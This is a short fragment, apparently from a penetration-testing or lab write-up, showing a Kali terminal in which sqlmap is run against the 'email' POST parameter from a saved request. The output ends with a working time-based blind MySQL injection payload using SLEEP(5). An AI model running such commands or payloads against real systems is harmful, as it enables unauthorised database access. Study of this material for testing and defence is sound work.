 (root㉿kali)-[~]
# sqlmap -r request.txt -p email -batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.11#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 14:11:41 /2022-11-26/
[14:11:41] [INFO] parsing HTTP request from 'request.txt'
[14:11:42] [INFO] resuming back-end DBMS 'mysql'
[14:11:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@test' AND (SELECT 4289 FROM (SELECT(SLEEP(5)))EYQJ) AND 'lpDw'='lpDw&password=pass